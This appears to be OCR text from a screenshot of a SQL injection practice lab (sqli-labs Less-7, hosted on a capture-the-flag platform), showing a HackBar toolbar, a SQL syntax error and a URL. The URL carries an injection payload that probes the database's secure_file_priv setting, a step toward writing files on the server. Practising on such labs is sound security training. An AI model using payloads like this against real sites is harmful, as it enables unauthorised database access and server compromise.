 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES
sole Network Debugger HackBar {} Style Editor Performance Storage Memory Access
SQL XSS Other
c43-52ac-43c2-8fbf-d6d301e61ade.node4.buuoj.cn/Less-7/?id=1'))  and if((select @@secure_file_priv) = null,1,0)-- =